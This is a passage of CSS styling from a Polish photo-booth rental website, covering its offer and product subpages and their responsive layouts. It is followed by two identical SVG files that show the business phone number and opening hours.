	line-height: 5;
	color: #00b2cf; */
	z-index: 1;
    position: absolute;
    top: 47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #f7f6f6;
	overflow: hidden;
}

.oferta_text_box_right {
	width:24.5rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.oferta_text_box_left {
	width:25rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}


/* koniec podstrony oferta */
/* --------------------------------------------------------------- */
/* podstrona fotobudka */
.fb_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 52%;
	font-weight:500;
}


.fb_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5; */
	color: #00b2cf;
	 z-index: 1;
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden;
	
}



.fb_row2 p {
	width:56.5rem;
	margin: 0 auto;	
}
.fb_text_box_right {
	width:24.5rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fb_text_box_right_wide {
	width:26.5rem;
	margin-top: 3rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fb_text_box_left {
	width:25rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}

/* koniec podstrony fotobudka */
/* ----------------------------------------------------------------- */
/* podstrona fotobudka retro */
.fr_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 52%;
	font-weight:500;
	
}

.fr_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
  vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	    z-index: 1; */
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden
	}


.fr_text_box_right {
	width:24.5rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fr_text_box_right_wide {
	width:26.5rem;
	margin-top: 3rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fr_text_box_left {
	width:25rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}

/* koniec podstrony fotobudka retro*/
/*----------------------------------------------------------------- */
/* podstrona fotolustro */
.fl_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 50%;
	font-weight:500;
}
.fl_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
  vertical-align: bottom;
	line-height: 5; */
	color: #00b2cf;
	    z-index: 1;
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden
	}

.fl_text_box_right {
	width:24.5rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fl_text_box_right_wide {
	width:26.5rem;
	margin-top: 3rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fl_text_box_left {
	width:25rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}

.lustro_text1 {
	width: 51%;
	margin: 0 auto;
	text-align: center;
	letter-spacing: 1px;
	line-height:2;

}
.lustro_text2 {
	width: 51%;
	margin: 0 auto;
	text-align: center;
	padding-top: 80px;
	letter-spacing: 1px;
	line-height:2;
	padding-bottom: 20px
	
	
}
.lustro_row2 {
	position: relative;
	z-index: 2;
}
.lustro_row2 > div {
	padding: 0;

}
.fl_text_box1,.fl_text_box3 {
	margin-left: 15rem;
	margin-right: 21rem;
}
.fl_text_box2 {
	margin-left: 20rem;
	margin-right: 14rem;
}
.fl_text_box4  {
	margin-left: 20rem;
	margin-right: 15rem;
}
.fl_text_box2,.fl_text_box3,.fl_text_box4  {
	font-size: 16px!important;
}


.fl_text_box1 p {
	font-size: 16px!important;
	
}

/*  Koniec podstrona fotolustro */
/*----------------------------------------------------------------- */
/*  podstrona Litery Love */
.ll_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 51%;
	font-weight:500;
}

.ll_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf; */
	z-index: 1;
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden
	
}

.ll_row2 p {
	width:61.5rem;
	margin: 0 auto;
	
	
}
.ll_row2, .ll_row3, .ll_row4 {
	z-index:2;
	position: relative;
}

.ll_text_box_right {
	width:24.5rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.ll_text_box_left {
	width:25rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
/*  Koniec Litery Love */
/*----------------------------------------------------------------- */
/*  Podstrona Ścianka dekoracyjna */
.sd_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 50%;
	font-weight:500;
}
.sd_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	z-index: 1; */
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden
	
}
.sd_row2 p {
	width:61.5rem;
	margin: 0 auto;
	letter-spacing: 1px;
	
	
}
.sd_row2, .ll_row3, .ll_row4 {
	z-index:2;
	position: relative;
}
.sd_text_box_right {
	width:24.5rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.sd_text_box_left {
	width:25rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}

/*  Koniec Ścianka dekoracyjna */


/*  Podstrona Strefa klienta */
.sk_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 52%;
	font-weight:500;
}

.sk_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	z-index: 1; */
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #f7f6f6;
	overflow: hidden
	
}
/*  Koniec Podstrony Strefa klienta */

/* .group1:after {
	content: '';
    z-index: 1;
    position: absolute;
    top: 50%;
    right: calc(-10% - 1px);
    transform: translate(0%,-17%);
    width: 120%;
    height: 100%;
    border-radius: 50%;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(222,222,222,1) 100%);
	background: #fff;
	overflow: hidden;
	
} */
/* responsywność */

@media screen and (min-width: 1921px) {
  .sk_row1:before {
      height: 110%;
              }
	.fl_row1:before {
		height: 115%;
	}
}
@media only screen and (max-width: 1400px) {
/* 	menu */
	.inside-header {
		flex-wrap: wrap;
	    justify-content: center;
	}
	.header-widget{
		order: 2;
/* 		align-self: flex-end; */
	}
	.site-logo {
		order:1;
		flex-grow:1;
	}
	nav.main-navigation {
		order:3;
		flex-grow:0;
	}
	
}
@media only screen and (max-width: 1024px) {
.oferta_text_box_right {
	width:90%;
}
.oferta_text_box_left {
	width:90%;
}
.fb_row2 p, .fb_text_box_right, .fb_text_box_right_wide,.fb_text_box_left  {
	width:90%;
	}	
	.fb_text_box_right p, .fb_text_box_right_wide p,.fb_text_box_left p {
		text-align: center;
	}	
	.fb_text_box_right_wide ul {
		text-align:left;
	}
	
	.box_price, .box_price + ul {
   font-size: calc(0.625rem + ((1vw - 3px) * 2.5696));
    min-height: 0vw;
	}
	.item:first-child {
		flex-basis: 38%;
		flex-shrink: 1;
		
	}
	
	.fr_text_box_right,.fr_text_box_right_wide,.fr_text_box_left {
	width:90%;
	}
	.fr_text_box_right p,.fr_text_box_right_wide p,.fr_text_box_left p {
		text-align: center;
	}
	
.fl_text_box_right ,
.fl_text_box_right_wide ,
.fl_text_box_left,
.lustro_text1 ,
.lustro_text2 {
	width: 90%;
}
.fl_text_box_right p ,.fl_text_box_right_wide p ,.fl_text_box_left p,.lustro_text1  p,.lustro_text2 p {
	text-align: center;	
}
	.ll_row2 p {
		width:90%;
	}
	
.ll_text_box_right,.ll_text_box_left {
	width:90%;
}
.ll_text_box_right p,.ll_text_box_left p{
	text-align: center;
}

.sd_row2 p,.sd_text_box_right,.sd_text_box_left {
	width:90%;
}
	.sd_text_box_right p,.sd_text_box_left p {
		text-align: center;
	}


@media only screen and (max-width: 850px) {
.inside-header nav li a{
	font-size: 12px;
}	
}

@media only screen and (max-width: 768px) {
	.reverse{
	 flex-flow: column-reverse;
	}
	
	.oferta_text_box_left p,.oferta_text_box_right p{
	text-align:center;	
	}
	
	.header-widget {
		width:45%;
	}
	#footer-widgets {
		width:90vw!important;
		padding:0;
		text-align: center;
	}
	.site-info2 {
		margin-top:50px;
	}
}
@media only screen and (max-width: 600px) {
	.inside-header {
		flex-direction:row;			
		}
	.inside-header>* {
		flex-basis: 100%;
	}
	.textwidget {
		justify-content: center!important;
	}
	.item:first-child {
	  padding-left:  0;
	}
	}
	
}

/* koniec responsywności */

.gb-container-87d0160d a, .gb-container-3def19ca a, .gb-container-797af3b6 a, .gb-container-dd211ef9 a {color:black!important}

.gb-headline-8e7ae59c {
	margin:0px 0 40px!important; padding:70px 0 20px!important
}



--- FILE ---
content_type: image/svg+xml
request_url: https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg
body_size: 247
content:
<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
<image xlink:href="/wp-content/uploads/2020/07/Local_Phone_Icon_1.png" height="14" width="14" x="30" y="7"/>
<image xlink:href="/wp-content/uploads/2020/07/Access_Time_Icon_1.png" height="14" width="14" x="30" y="36"/>
  <text x="80" y="20" style="font-size: 12; font-family: Comforteaa; font-weight: bold; letter-spacing: 2px;">
   +48 17 111 22 33
</text>
<text x="80" y="48" style="font-size: 12; font-family: Comforteaa; letter-spacing: 2px;">
PON - SOB: 8:00 - 16:00</text>
</svg>
 

--- FILE ---
content_type: image/svg+xml
request_url: https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg
body_size: 247
content:
<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
<image xlink:href="/wp-content/uploads/2020/07/Local_Phone_Icon_1.png" height="14" width="14" x="30" y="7"/>
<image xlink:href="/wp-content/uploads/2020/07/Access_Time_Icon_1.png" height="14" width="14" x="30" y="36"/>
  <text x="80" y="20" style="font-size: 12; font-family: Comforteaa; font-weight: bold; letter-spacing: 2px;">
   +48 17 111 22 33
</text>
<text x="80" y="48" style="font-size: 12; font-family: Comforteaa; letter-spacing: 2px;">
PON - SOB: 8:00 - 16:00</text>
</svg>
 